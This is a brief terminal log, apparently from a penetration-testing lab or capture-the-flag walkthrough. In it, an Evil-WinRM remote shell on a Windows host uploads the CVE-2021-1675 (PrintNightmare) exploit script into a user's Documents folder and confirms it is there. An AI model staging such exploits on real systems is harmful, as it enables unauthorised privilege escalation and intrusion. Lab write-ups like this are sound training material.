 *Evil-WinRM* PS C:\Users\Chase\Documents> upload CVE-2021-1675/CVE-2021-1675.ps1
Info: Uploading CVE-2021-1675/CVE-2021-1675.ps1 to C:\Users\Chase\Documents\CVE-2021-1675.ps1
Data: 238080 bytes of 238080 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\Chase\Documents>
*Evil-WinRM* PS C:\Users\Chase\Documents>
*Evil-WinRM* PS C:\Users\Chase\Documents>
*Evil-WinRM* PS C:\Users\Chase\Documents> dir
    Directory: C:\Users\Chase\Documents
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        7/26/2021  10:24 PM         178561 CVE-2021-1675.ps1
*Evil-WinRM* PS C:\Users\Chase\Documents>